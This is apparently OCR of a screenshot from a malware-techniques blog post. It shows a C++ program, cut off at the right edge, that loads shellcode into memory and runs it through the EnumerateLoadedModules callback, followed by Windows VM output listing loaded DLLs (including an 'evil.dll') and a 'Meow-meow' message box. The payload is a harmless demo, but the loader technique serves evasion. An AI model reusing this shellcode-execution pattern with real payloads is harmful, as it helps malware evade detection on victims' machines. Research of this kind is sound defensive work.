 1 /*
2 * hack3.cpp - run shellcode via EnumerateLoadedModules. C++ implementation¬
3 * @cocomelonc¬
4 * https://cocomelonc.github.io/malware/2022/12/21/malware-tricks-25.html¬
5 */¬
6 #include <windows.h>¬
7 #include <dbghelp.h>¬
8 ¬
9 unsigned char my_payload[] =¬
10 // 64-bit meow-meow messagebox¬
11 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\
12 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\
13 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\
14 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\
15 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\
16 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\
17 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\
18 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\
19 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\
20 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\
21 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\
22 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\
23 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\
24 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\
25 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\
26 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\
27 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\
28 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\
29 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\
30 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\
31 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\
32 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\
33 "\x2e\x2e\x5e\x3d\x00";¬
34 ¬
35 int main(int argc, char* argv[]) {¬
36 LPVOID mem = VirtualAlloc(NULL, sizeof
37 RtlMoveMemory(mem, my_payload, sizeof(
38 EnumerateLoadedModules(GetCurrentProce
39 return 0;¬
40 }¬
NORMAL hack3.cpp
"hack3.cpp" 40L, 1927B written
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
C:\Windows\system32\MFC42u.dll
C:\Windows\WinSxS\amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.17134.112_none_fb3f961b30681c12\COMCTL32.
dll
C:\Windows\system32\PROPSYS.dll
C:\Windows\system32\WINMM.dll
C:\Windows\system32\WINMMBASE.dll
C:\Windows\SYSTEM32\ninput.dll
C:\Windows\WinSxS\amd64_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.17134.112_none_2c2a89008afa95e0\gdiplus.dll
C:\Windows\system32\uxtheme.dll
C:\Windows\System32\MSFTEDIT.DLL
C:\Windows\System32\clbcatq.dll
C:\Windows\System32\UIRibbon.dll
C:\Windows\System32\XmlLite.dll
C:\Windows\System32\efswrt.dll
C:\Windows\SYSTEM32\wintypes.dll
C:\Windows\System32\twinapi.appcore.dll
C:\Windows\System32\RMCLIENT.dll
C:\Windows\System32\MSCTF.dll
C:\Windows\System32\sti.dll
C:\Windows\System32\wiatrace.dll
C:\Windows\system32\dwmapi.dll
C:\Windows\SYSTEM32\atlthunk.dll
C:\Windows\System32\msxml6.dll
C:\Windows\system32\windowscodecs.dll
C:\Windows\System32\oleacc.dll
C:\Windows\System32\TextInputFramework.dll
C:\Windows\System32\CoreUIComponents.dll
C:\Windows\System32\CoreMessaging.dll
C:\Windows\SYSTEM32\ntmarta.dll
C:\evil.dll
PS Z:\2022-12-21-malware-tricks-25> .\hack3.exe
=^..^=
Meow-meow!
OK
es (Ctrl+K)
De
Mi
H...\User Pa
H...\User CC
Hc
Sy
H...\User Se
H...\User Co
H...\User Se
H...\User Ru
Type here to search
1:24 AM
12/22/2022
Right Ctrl